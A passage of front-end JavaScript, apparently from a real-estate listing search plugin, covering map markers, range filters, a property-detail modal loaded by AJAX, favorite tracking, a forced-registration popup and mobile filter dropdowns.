		marker.setZIndex(google.maps.Marker.MAX_ZINDEX + 1);
	};
}

function handleMarkerMouseOut(marker) {
	return function() {
		jQuery(marker.a).removeClass("ib-search-marker-active");

		// var markerContent = marker.getContent();
		// markerContent = markerContent.replace(" ib-search-marker-active", "");
		// marker.setContent(markerContent);

		marker.setZIndex(google.maps.Marker.MAX_ZINDEX - 1);
	};
}

function getPriceSaleValues(min, max) {
	var r_min = ((null == min) || ("--" == min)) ? 0 : IB_RG_PRICE_SALE_VALUES.indexOf(parseInt(min, 10));
	var r_max = ((null == max) || ("--" == max)) ? (IB_RG_PRICE_SALE_VALUES.length - 1) : IB_RG_PRICE_SALE_VALUES.indexOf(parseInt(max, 10));

	return [ r_min, r_max ];
}

function getPriceRentValues(min, max) {
	var r_min = ((null == min) || ("--" == min)) ? 0 : IB_RG_PRICE_RENT_VALUES.indexOf(parseInt(min, 10));
	var r_max = ((null == max) || ("--" == max)) ? (IB_RG_PRICE_RENT_VALUES.length - 1) : IB_RG_PRICE_RENT_VALUES.indexOf(parseInt(max, 10));

	return [ r_min, r_max ];
}

function getYearValues(min, max) {
	var r_min = (null == min) ? 0 : IB_RG_YEARBUILT_VALUES.indexOf(parseInt(min, 10));
	var r_max = (null == max) ? (IB_RG_YEARBUILT_VALUES.length - 1) : IB_RG_YEARBUILT_VALUES.indexOf(parseInt(max, 10));

	return [ r_min, r_max ];
}

function getBedroomValues(min, max) {
	var r_min = (null == min) ? 0 : IB_RG_BEDROOMS_VALUES.indexOf(parseInt(min, 10));
	var r_max = (null == max) ? (IB_RG_BEDROOMS_VALUES.length - 1) : IB_RG_BEDROOMS_VALUES.indexOf(parseInt(max, 10));

	return [ r_min, r_max ];
}

function getBathroomValues(min, max) {
	var r_min = (null == min) ? 0 : IB_RG_BATHROOMS_VALUES.indexOf(parseInt(min, 10));
	var r_max = (null == max) ? (IB_RG_BATHROOMS_VALUES.length - 1) : IB_RG_BATHROOMS_VALUES.indexOf(parseInt(max, 10));

	return [ r_min, r_max ];
}

function getLivingSizeValues(min, max) {
	var r_min = ((null == min) || ("--" == min)) ? 0 : IB_RG_LIVINGSIZE_VALUES.indexOf(parseInt(min, 10));
	var r_max = ((null == max) || ("--" == max)) ? (IB_RG_LIVINGSIZE_VALUES.length - 1) : IB_RG_LIVINGSIZE_VALUES.indexOf(parseInt(max, 10));

	return [ r_min, r_max ];
}

function getLandSizeValues(min, max) {
	var r_min = ((null == min) || ("--" == min)) ? 0 : IB_RG_LANDSIZE_VALUES.indexOf(parseInt(min, 10));
	var r_max = ((null == max) || ("--" == max)) ? (IB_RG_LANDSIZE_VALUES.length - 1) : IB_RG_LANDSIZE_VALUES.indexOf(parseInt(max, 10));

	return [ r_min, r_max ];
}

function ib_generate_latlng_from_kml(kml) {
	var coords = [];
	var kml_arr = kml.split(',');
	var kml_point;

	for(var i = 0, l = kml_arr.length; i < l; i++) {
		kml_point = kml_arr[i].split(' ');
		coords.push(new google.maps.LatLng(kml_point[0], kml_point[1]));
	}

	return coords;
}

if ("undefined" === typeof loadPropertyInModal) {
	loadPropertyInModal = function(mlsNumber) {
		if (/webOS|iPhone|iPad/i.test(navigator.userAgent)) {
		$('body').addClass('only-mobile');
		}

		window.lastOpenedProperty = mlsNumber;

		if (typeof infoWindow !== 'undefined') {
			if (infoWindow.isOpen()) {
				infoWindow.close();
			}
		}

		var viewListingDetailEndpoint = __flex_idx_search_filter.lookupListingsDetail.replace(/{{mlsNumber}}/g, mlsNumber);

		$.ajax({
			type: "POST",
			url: viewListingDetailEndpoint,
			data: {
				access_token: IB_ACCESS_TOKEN,
				flex_credentials: Cookies.get("ib_lead_token"),
				onimage: "noresize"
			},
			success: function(response) {
				if (response.hasOwnProperty('price')) {
					var price_raw = parseInt(response.price.replace(/[^\d+]/g, ''), 10);
					if ($(".ib_property_signup_price").length) {
						$(".ib_property_signup_price").val(price_raw);
					}
				}

				if (jQuery("#_ib_lead_activity_tab").length) {
					jQuery("#_ib_lead_activity_tab button:eq(0)").click();
				}

				// track property [statcounter]
				if (typeof IB_TRACKING_IFRAME !== "undefined") {
					$(IB_TRACKING_IFRAME).remove();
				}

				// dataLayer Tracking Single
				if ("undefined" !== typeof dataLayer) {
					if (__flex_g_settings.hasOwnProperty("has_dynamic_remarketing") && ("1" == __flex_g_settings.has_dynamic_remarketing)) {
						if ( response.hasOwnProperty("mls_num") && response.hasOwnProperty("price") ) {
							var int_price = parseInt(response.price.replace(/[^\d+]/g, ""));
							dataLayer.push({"event": "view_item","value": int_price,"items": [{"id": response.mls_num,"google_business_vertical": "real_estate"}]});
						}
					}
				}

				setTimeout(function () {
					if( $(".ib-property-mortage-submit").length >0 ){
						var pp = response.price;
						$(".ib-property-mortgage-f:eq(0)").trigger("reset");
		                $("#calculatorYears").text(30+" "+word_translate.years);
		                $(".ib-property-mc-ir, #interest_rate_txt").val(__flex_g_settings.interes_rate[30]);						
						var dp = $(".ib-property-mc-dp:eq(0)").val();
						var ty = $(".ib-property-mc-ty:eq(0)").val();
						var ir = $(".ib-property-mc-ir:eq(0)").val();
						var calc_mg = calculate_mortgage(pp, dp, ty, ir);
						$(".ib-price-calculator").text("$" + calc_mg.monthly+"/mo");
				// update form
						$(".js-est-payment").hide();
						if (response.is_rental=="0") {
							$(".js-est-payment").show();
						}
					}
				}, 1000);

				
				IB_TRACKING_IFRAME = document.createElement("iframe");
				IB_TRACKING_IFRAME.setAttribute("id", "__ib-tracking-iframe");
				IB_TRACKING_IFRAME.setAttribute("src", __flex_idx_search_filter.propertyDetailPermalink + "/" + response.slug);
				IB_TRACKING_IFRAME.style.width = "1px";
				IB_TRACKING_IFRAME.style.height = "1px";
				//document.body.appendChild(IB_TRACKING_IFRAME);

				IB_TRACKING_IFRAME.onload = function() {
					setTimeout(function () {
						$(IB_TRACKING_IFRAME).remove();
					}, 3000);
				};

				if (IB_MODAL_WRAPPER.length && IB_MODAL_TPL.length) {
					var template = Handlebars.compile(IB_MODAL_TPL.html());

					IB_MODAL_WRAPPER.html(template(response));

					var rfn = (typeof Cookies.get("_ib_user_firstname") !== "undefined") ? Cookies.get("_ib_user_firstname") : "";
					var rln = (typeof Cookies.get("_ib_user_lastname") !== "undefined") ? Cookies.get("_ib_user_lastname") : "";
					var remail = (typeof Cookies.get("_ib_user_email") !== "undefined") ? Cookies.get("_ib_user_email") : "";
					var rphone = (typeof Cookies.get("_ib_user_phone") !== "undefined" && Cookies.get("_ib_user_phone")!="null" ) ? Cookies.get("_ib_user_phone") : "";

					$("#_ib_fn_inq").val(rfn);
					$("#_ib_ln_inq").val(rln);
					$("#_ib_em_inq").val(remail);
					

					if ( parseInt(response.img_cnt, 10) > 0) {
						IB_MODAL_SLIDER = IB_MODAL_WRAPPER.find(".ib-pvslider:eq(0)");

						if (response.gallery.length) {

						IB_MODAL_SLIDER = IB_MODAL_SLIDER.greatSlider({
								type: 'swipe',
							  nav: true,
							  bullets: false,
							  lazyLoad: true,
								navSpeed: 150,
							  layout: {
								  arrowDefaultStyles: false
							  },
							  //fullscreen: true,
								fullscreen: false,
							  layout: {
								  fsButtonDefaultStyles: false,
								  fsButtonClass: 'ib-btnfs'
							  },
							  breakPoints: {
								  640: {
									  items: 2
								  },
								  1024: {
									  items: 3
								  }
							  },
							  
								onInited: function() {

									/*var windowSize = $(window).width();
									if(windowSize > 767){
										IB_MODAL_WRAPPER.find('.gs-item-slider').on('click', function(){
											IB_MODAL_SLIDER.fullscreen('in', $(this).index() + 1);
										});
									}

									// Creando la numeración en FS
									const $ibmpNumbers = IB_MODAL_WRAPPER.find('.ib-pvsinumber');
									if (!$ibmpNumbers.length) {
										IB_MODAL_WRAPPER.find('.gs-container-items').append('<span class="ib-pvsinumber">' + (IB_MODAL_WRAPPER.find('.gs-item-active').index() + 1) + ' of ' + IB_MODAL_WRAPPER.find('.ib-pvsitem').length + '</span>');
									} else {
										IB_MODAL_WRAPPER.find('.ib-pvsinumber').text((IB_MODAL_WRAPPER.find('.gs-item-active').index() + 1) + ' of ' + IB_MODAL_WRAPPER.find('.ib-pvsitem').length)
									}*/

							  },

							  onLoadedItem: function(item, index, response) {
									if ("success" != response) {
										setTimeout(function () {
											item.attr("src", "https://www.idxboost.com/i/default_thumbnail.jpg");
										}, 2000);
									}
							  },

							  onFullscreenIn: ()=> {
									// creando el título en FS
									/*const $ibmpTitle = IB_MODAL_WRAPPER.find('.ib-pvsititle');
									if (!$ibmpTitle.length) {
										IB_MODAL_WRAPPER.find('.gs-container-items').append('<span class="ib-pvsititle">' + $('.ib-ptitle').text() + ' ' + $('.ib-pstitle').text() + '</span>');
									}*/
							  },

								onStepEnd: ($itemActivo, indexIA)=> {
									//if (IB_MODAL_WRAPPER.find(".ib-pvslider:eq(0)").hasClass('gs-infs')) {
										////IB_MODAL_WRAPPER.find('.ib-pvsinumber').text(indexIA + ' of ' + IB_MODAL_WRAPPER.find('.ib-pvsitem').length)
									//}
							  }
						  });
							jQuery(".ib-full-screen").removeClass("hidden");
					}
				}else{

					jQuery(".ib-full-screen").addClass("hidden");
				}

					if (0 === parseInt(response.img_cnt, 10)) {
						var myLatLng = { lat: parseFloat(response.lat), lng: parseFloat(response.lng) };

						var map = new google.maps.Map(IB_MODAL_WRAPPER.find(".ib-pmap")[0], {
							zoom: 18,
							center: myLatLng,
							styles: style_map,
							gestureHandling: 'cooperative',
							panControl: false,
							scrollwheel: false,
							disableDoubleClickZoom: true,
							disableDefaultUI: true,
							streetViewControl: true,
						});
				
						var marker = new google.maps.Marker({
						position: myLatLng,
						map: map
						});
					}

					// default map view [outside]
					if ($("#ib-modal-property-map").length) {
						var myLatLng2 = { lat: parseFloat(response.lat), lng: parseFloat(response.lng) };

						var map2 = new google.maps.Map(document.getElementById("ib-modal-property-map"), {
							zoom: 18,
							center: myLatLng2,
							styles: style_map,
							gestureHandling: 'cooperative',
							panControl: false,
							scrollwheel: false,
							disableDoubleClickZoom: true,
							disableDefaultUI: true,
							streetViewControl: true,
						});
				
						var marker2 = new google.maps.Marker({
								position: myLatLng2,
								map: map2
						});

						google.maps.event.addListenerOnce(map2, 'tilesloaded', setupMapControls2);

						function handleSatelliteButton(event){
							event.stopPropagation();
							event.preventDefault();
							map2.setMapTypeId(google.maps.MapTypeId.HYBRID)
						
							if($(this).hasClass("is-active")){
								$(this).removeClass("is-active");
								map2.setMapTypeId(google.maps.MapTypeId.ROADMAP)
							}else{
								$(this).addClass("is-active");
								map2.setMapTypeId(google.maps.MapTypeId.HYBRID)
							}
						}
						
						function handleZoomInButton(event) {
							event.stopPropagation();
							event.preventDefault();
							map2.setZoom(map2.getZoom() + 1);
						}
						
						function handleZoomOutButton(event) {
							event.stopPropagation();
							event.preventDefault();
							map2.setZoom(map2.getZoom() - 1);
						}
						
						function handlefullscreenButton() {
						
							var elementToSendFullscreen = map2.getDiv().firstChild;
						
							if (isFullscreen(elementToSendFullscreen)) {
								exitFullscreen();
							} else {
								requestFullscreen(elementToSendFullscreen);
							}
						
							document.onwebkitfullscreenchange = document.onmsfullscreenchange = document.onmozfullscreenchange = document.onfullscreenchange = function () {
								if (isFullscreen(elementToSendFullscreen)) {
									fullscreenControl.classList.add("is-fullscreen");
								} else {
									fullscreenControl.classList.remove("is-fullscreen");
								}
							};
						}
						
						function isFullscreen(element) {
							return (
								(document.fullscreenElement ||
									document.webkitFullscreenElement ||
									document.mozFullScreenElement ||
									document.msFullscreenElement) == element
							);
						}
						
						function requestFullscreen(element) {
							if (element.requestFullscreen) {
								element.requestFullscreen();
							} else if (element.webkitRequestFullScreen) {
								element.webkitRequestFullScreen();
							} else if (element.mozRequestFullScreen) {
								element.mozRequestFullScreen();
							} else if (element.msRequestFullScreen) {
								element.msRequestFullScreen();
							}
						}
						
						function exitFullscreen() {
							if (document.exitFullscreen) {
								document.exitFullscreen();
							} else if (document.webkitExitFullscreen) {
								document.webkitExitFullscreen();
							} else if (document.mozCancelFullScreen) {
								document.mozCancelFullScreen();
							} else if (document.msExitFullscreen) {
								document.msExitFullscreen();
							}
						}
						
						function setupMapControls2() {
							// setup buttons wrapper
							mapButtonsWrapper = document.createElement("div");
							mapButtonsWrapper.classList.add('flex-map-controls-ct');
						
							// setup Full Screen button
							fullscreenControl = document.createElement("div");
							fullscreenControl.classList.add('flex-map-fullscreen');
							mapButtonsWrapper.appendChild(fullscreenControl);
						
							// setup zoom in button
							mapZoomInButton = document.createElement("div");
							mapZoomInButton.classList.add('flex-map-zoomIn');
							mapButtonsWrapper.appendChild(mapZoomInButton);
						
							// setup zoom out button
							mapZoomOutButton = document.createElement("div");
							mapZoomOutButton.classList.add('flex-map-zoomOut');
							mapButtonsWrapper.appendChild(mapZoomOutButton);
						
							// setup Satellite button
							satelliteMapButton = document.createElement("div");
							satelliteMapButton.classList.add('flex-satellite-button');
							mapButtonsWrapper.appendChild(satelliteMapButton);
						
							// add Buttons
							google.maps.event.addDomListener(mapZoomInButton, "click", handleZoomInButton);
							google.maps.event.addDomListener(mapZoomOutButton, "click", handleZoomOutButton);
							google.maps.event.addDomListener(fullscreenControl, "click", handlefullscreenButton);
							google.maps.event.addDomListener(satelliteMapButton, "click", handleSatelliteButton);
							map2.controls[google.maps.ControlPosition.TOP_RIGHT].push(mapButtonsWrapper);
						}
					}

					// Web Share API
					// if ('share' in navigator) { // for mobile
					if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
						document.title = 'Checkout this property #' + response.mls_num + ' ' + response.address_short + ' ' + response.address_large;
						history.pushState(null, null, __flex_g_settings.propertyDetailPermalink + "/" + response.slug);
					} else { // for desktop
						var urlParams = new URLSearchParams(window.location.search);
						urlParams.set("show", response.mls_num);
						history.pushState(null, null, '?' + urlParams.toString());
					}

					// var urlParams = new URLSearchParams(window.location.search);
					// urlParams.set("show", response.mls_num);
					// history.pushState(null, null, '?' + urlParams.toString());

					if ("yes" === __flex_g_settings.anonymous) {
						var _ib_user_listing_views = JSON.parse(Cookies.get("_ib_user_listing_views"));

						if (-1 === $.inArray(response.mls_num, _ib_user_listing_views)) {
							_ib_user_listing_views.push(response.mls_num);
							Cookies.set("_ib_user_listing_views", JSON.stringify(_ib_user_listing_views));
						}
					}
					
					if ("undefined" === typeof Cookies.get("_ib_disabled_forcereg")) {
						if (true === IB_HAS_LEFT_CLICKS) {
							// IB_CURRENT_LEFT_CLICKS = (parseInt(Cookies.get("_ib_left_click_force_registration"), 10) - 1);
							// Cookies.set("_ib_left_click_force_registration", IB_CURRENT_LEFT_CLICKS);

							IB_CURRENT_LEFT_CLICKS = parseInt(Cookies.get("_ib_left_click_force_registration"), 10);
							Cookies.set("_ib_left_click_force_registration", IB_CURRENT_LEFT_CLICKS + 1);

							if ((parseInt(Cookies.get("_ib_left_click_force_registration"), 10) >= parseInt(__flex_g_settings.signup_left_clicks, 10)) && ("yes" === __flex_g_settings.anonymous)) {

							//if ((parseInt(Cookies.get("_ib_left_click_force_registration"), 10) <= 0) && ("yes" === __flex_g_settings.anonymous)) {
								// no left click then open popup registration
								$("#modal_login").addClass("active_modal")
								.find('[data-tab]').removeClass('active');
							
								$("#modal_login").addClass("active_modal")
									.find('[data-tab]:eq(1)')
									.addClass('active');
								
								$("#modal_login")
									.find(".item_tab")
									.removeClass("active");
								
								$("#tabRegister")
								.addClass("active");

								$("button.close-modal").addClass("ib-close-mproperty");
								$(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");

					$("#modal_login h2").html(
						$("#modal_login")
						.find("[data-tab]:eq(1)")
						.data("text-force")
					);

					/*Asigamos el texto personalizado*/
					var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
					$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

					// reset to default clicks
					//IB_CURRENT_LEFT_CLICKS = IB_DEFAULT_LEFT_CLICKS;
					}
				} else {
					if ("yes" === __flex_g_settings.anonymous) {
					if (
						__flex_g_settings.hasOwnProperty("force_registration") &&
						1 == __flex_g_settings.force_registration
					) {
						// console.log("is forced registration");
						// if ($(".register").length) {
						// $(".register").click();
						$("#modal_login")
						.addClass("active_modal")
						.find("[data-tab]")
						.removeClass("active");

						$("#modal_login")
						.addClass("active_modal")
						.find("[data-tab]:eq(1)")
						.addClass("active");

						$("#modal_login").find(".item_tab").removeClass("active");

						$("#tabRegister").addClass("active");

						$("button.close-modal").addClass("ib-close-mproperty");
						$(".overlay_modal").css(
						"background-color",
						"rgba(0,0,0,0.8);"
						);

						$("#modal_login h2").html(
						$("#modal_login")
							.find("[data-tab]:eq(1)")
							.data("text-force")
						);

						/*Asigamos el texto personalizado*/
						var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
						$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);
						// }
					}
					}
				}
				}
				// if ("yes" === __flex_g_settings.anonymous) {
				//     if ( (__flex_g_settings.hasOwnProperty("force_registration")) && (1 == __flex_g_settings.force_registration) ) {
				//         console.log("is forced registration");
				//         // if ($(".register").length) {
				//             // $(".register").click();
				//             $("#modal_login").addClass("active_modal")
				//             .find('[data-tab]').removeClass('active');

				//             $("#modal_login").addClass("active_modal")
				//                 .find('[data-tab]:eq(1)')
				//                 .addClass('active');

				//             $("#modal_login")
				//                 .find(".item_tab")
				//                 .removeClass("active");

				//             $("#tabRegister")
				//             .addClass("active");

					//             $("button.close-modal").addClass("ib-close-mproperty");
					//             $(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");

					//             $("#modal_login h2").html($("#modal_login").find('[data-tab]:eq(1)').data("text-force"));
					//         // }
					//     }
					// }

					// request new token each render of inquiry form for property modal
					if ( __flex_g_settings.hasOwnProperty("google_recaptcha_public_key") && ("" != __flex_g_settings.google_recaptcha_public_key) ) {
						$('.ib-propery-inquiry-f:eq(0)').find('input[name="recaptcha_response"]').remove();
						grecaptcha.execute(__flex_g_settings.google_recaptcha_public_key).then(function(token) {
							$('.ib-propery-inquiry-f:eq(0)').append('<input type="hidden" name="recaptcha_response" value="' + token + '">');
							// console.dir(token);
						});
					}
				}

				var ob_form_modal;
				ob_form_modal=jQuery('.ib-propery-inquiry-f');
				if (ob_form_modal.length>0){
				  ob_form_modal.find('[name="first_name"]').val(rfn);
				  ob_form_modal.find('[name="last_name"]').val(rln);
				  ob_form_modal.find('[name="email_address"]').val(remail);
				  ob_form_modal.find('[name="phone_number"]').val(Cookies.get("_ib_user_new_phone_number"));
				  ob_form_modal.find('[name="phoneCodeValidation"]').val("");
				}
				defaultFormValidation();
			}
		});

		// console.log('Open Property #' + mlsNumber + " in modal.");
	}
	// window.loadPropertyInModal = loadPropertyInModal;
}

function markPropertyAsFavorite(mlsNumber, element, from) {
	var markPropertyAsFavoriteEndpoint = __flex_idx_search_filter.trackListingsDetail.replace(/{{mlsNumber}}/g, mlsNumber);

	// console.dir([mlsNumber, element, from]);

	$.ajax({
		type: "POST",
		url: markPropertyAsFavoriteEndpoint,
		data: {
			access_token: IB_ACCESS_TOKEN,
			flex_credentials: Cookies.get("ib_lead_token"),
			url_origin: location.origin,
			url_referer: document.referrer,
			user_agent: navigator.userAgent
		},
		success: function(response) {
			if ("add" === response.type) {
				$(this).data("token-alert", response.token_alert);
			} else {
				$(this).data("token-alert", "");
			}

			if ("modal" === from) {
				if ("add" === response.type) {
					IB_LISTINGS_CT.find(".ib-pfavorite").each(function () {
						var mlsData = $(this).data("mls");

						if (mlsData === mlsNumber) {
							$(this).addClass("ib-pf-active");
							$(this).data("token-alert", response.token_alert);
						}
					});
				} else {
					IB_LISTINGS_CT.find(".ib-pfavorite").each(function () {
						var mlsData = $(this).data("mls");

						if (mlsData === mlsNumber) {
							$(this).removeClass("ib-pf-active");
						}
					});
				}
			}

			if (jQuery("#_ib_lead_activity_tab").length) {
				jQuery("#_ib_lead_activity_tab button:eq(1)").click();
			}
		}
	});

	// console.log('Track #' + mlsNumber + " as favorite.");
}

function buildMobileForm() {
	var ib_search_filter_params = __flex_idx_search_filter.search;
	var ib_search_filter_frag = [];
	var ib_search_filter_dropdown;

	ib_min_price = $("#ib-min-price");
	ib_max_price = $("#ib-max-price");

	ib_min_rent_price = $("#ib-min-rent-price");
	ib_max_rent_price = $("#ib-max-rent-price");

	ib_min_beds = $("#ib-min-beds");
	ib_max_beds = $("#ib-max-beds");

	ib_min_baths = $("#ib-min-baths");
	ib_max_baths = $("#ib-max-baths");

	ib_m_types = $("#ib-flex-m-types");

	ib_m_parking = $("#ib-flex-m-parking");

	ib_min_living = $("#ib-min-living");
	ib_max_living = $("#ib-max-living");

	ib_min_land = $("#ib-min-land");
	ib_max_land = $("#ib-max-land");

	ib_min_year = $("#ib-min-year");
	ib_max_year = $("#ib-max-year");

	ib_waterfront_switch = $("#ib-flex-waterfront-switch");

	ib_m_features = $("#ib-flex-m-features");

	ib_m_features_exta = $("#ib-flex-m-features-extra");

	// FOR SALE [MOBILE]
	if (ib_min_price.length) {
		ib_search_filter_dropdown = ib_search_filter_params.price_sale_range;
		ib_search_filter_dropdown.splice(-1, 1);

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			if (("--" == option.value) || (0 == option.value)) {
				option.label = word_translate.any_price;
				option.value = "";
			}
			ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
		}

		if (ib_search_filter_frag.length) {
			ib_min_price.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR SALE [MOBILE]
	if (ib_max_price.length) {
		ib_search_filter_dropdown = ib_search_filter_params.price_sale_range;
		ib_search_filter_dropdown.splice(-1, 1);

		// ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			if (("--" == option.value) || (0 == option.value)) {
				option.label = word_translate.any_price;
				option.value = "";
			}
			ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
		}

		if (ib_search_filter_frag.length) {
			ib_max_price.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR RENT [MOBILE]
	if (ib_min_rent_price.length) {
		ib_search_filter_dropdown = ib_search_filter_params.price_rent_range;
		ib_search_filter_dropdown.splice(-1, 1);

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			if (("--" == option.value) || (0 == option.value)) {
				option.label = word_translate.any_price;
				option.value = "";
			}
			ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
		}

		if (ib_search_filter_frag.length) {
			ib_min_rent_price.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR RENT [MOBILE]
	if (ib_max_rent_price.length) {
		ib_search_filter_dropdown = ib_search_filter_params.price_rent_range;
		ib_search_filter_dropdown.splice(-1, 1);

		// ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			if (("--" == option.value) || (0 == option.value)) {
				option.label = word_translate.any_price;
				option.value = "";
			}
			ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
		}

		if (ib_search_filter_frag.length) {
			ib_max_rent_price.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR BEDS [MOBILE]
	if (ib_min_beds.length) {
		ib_search_filter_dropdown = ib_search_filter_params.beds_range;

		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
		}

		if (ib_search_filter_frag.length) {
			ib_min_beds.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR BEDS [MOBILE]
	if (ib_max_beds.length) {
		ib_search_filter_dropdown = ib_search_filter_params.beds_range;

		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');


		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
		}

		if (ib_search_filter_frag.length) {
			ib_max_beds.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR BATHS [MOBILE]
	if (ib_min_baths.length) {
		ib_search_filter_dropdown = _.filter(ib_search_filter_params.baths_range, function (row) { return !(row.value % 1 != 0);  });

		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
		}

		if (ib_search_filter_frag.length) {
			ib_min_baths.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR BATHS [MOBILE]
	if (ib_max_baths.length) {
		ib_search_filter_dropdown = _.filter(ib_search_filter_params.baths_range, function (row) {  return !(row.value % 1 != 0);  });

		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
		}

		if (ib_search_filter_frag.length) {
			ib_max_baths.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR TYPES [MOBILE]
	if (ib_m_types.length) {
		ib_search_filter_dropdown = ib_search_filter_params.property_types;
		// console.log('build property types for mobile');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			var text_translate = '';

			if ('Single Family Homes' == option.label ){
				text_translate = word_translate.single_family_homes;
			}else if ('Condominiums' == option.label){
				text_translate = word_translate.condominiums;
			}else if ('Townhouses' == option.label){
				text_translate = word_translate.townhouses;
			}else{
				text_translate = option.label;
			}

			ib_search_filter_frag.push('<li class="ib-item-wrap-fm ib-btn-chk-fm"><input class="ib-m-types-checkboxes" type="checkbox" value="'+option.value+'" id="s_types_'+option.value+'"><label for="s_types_'+option.value+'">'+text_translate+'</label></li>');
		}

		if (ib_search_filter_frag.length) {
			ib_m_types.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR PARKING MOBILE
	if (ib_m_parking.length) {
		ib_search_filter_dropdown = ib_search_filter_params.parking_options;
		ib_search_filter_frag.push('<li class="ib-item-wrap-fm ib-btn-chk-fm"><input class="ib-m-parking-checkboxes" name="ib_m_s_parking" type="radio" value="--" id="s_parking_any"><label for="s_parking_any">'+word_translate.any+'</label></li>');
		
		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];

			ib_search_filter_frag.push('<li class="ib-item-wrap-fm ib-btn-chk-fm"><input name="ib_m_s_parking" type="radio" value="'+option.value+'" id="s_parking_'+option.value+'"><label for="s_parking_'+option.value+'">'+option.label+'</label></li>');
		}

		if (ib_search_filter_frag.length) {
			ib_m_parking.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR LIVING [MOBILE]
	if (ib_min_living.length) {
		ib_search_filter_dropdown = ib_search_filter_params.living_size_range;
		ib_search_filter_dropdown.splice(-1, 1);

		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			if ("--" == option.value) {
				ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
			} else {
				ib_search_filter_frag.push('<option value="'+option.value+'">'+_.formatPrice(option.label)+' Sq.Ft.</option>');
			}
		}

		if (ib_search_filter_frag.length) {
			ib_min_living.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR LIVING [MOBILE]
	if (ib_max_living.length) {
		ib_search_filter_dropdown = ib_search_filter_params.living_size_range;
		ib_search_filter_dropdown.splice(-1, 1);

		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			if ("--" == option.value) {
				ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
			} else {
				ib_search_filter_frag.push('<option value="'+option.value+'">'+_.formatPrice(option.label)+' Sq.Ft.</option>');
			}
		}

		if (ib_search_filter_frag.length) {
			ib_max_living.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR LAND [MOBILE]
	if (ib_min_land.length) {
		ib_search_filter_dropdown = ib_search_filter_params.lot_size_range;
		ib_search_filter_dropdown.splice(-1, 1);

		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

		for(var i = 0, l = ib_search_filter_dropdown.length; i < l; i++) {
			var option = ib_search_filter_dropdown[i];
			if ("--" == option.value) {
				ib_search_filter_frag.push('<option value="'+option.value+'">'+option.label+'</option>');
			} else {
				ib_search_filter_frag.push('<option value="'+option.value+'">'+_.formatPrice(option.label)+' Sq.Ft.</option>');
			}
		}

		if (ib_search_filter_frag.length) {
			ib_min_land.html(ib_search_filter_frag.join(""));
			ib_search_filter_frag.length = 0;
		}
	}

	// FOR LAND [MOBILE]
	if (ib_max_land.length) {
		ib_search_filter_dropdown = ib_search_filter_params.lot_size_range;
		ib_search_filter_dropdown.splice(-1, 1);

		ib_search_filter_frag.push('<option value="--">'+word_translate.any+'</option>');

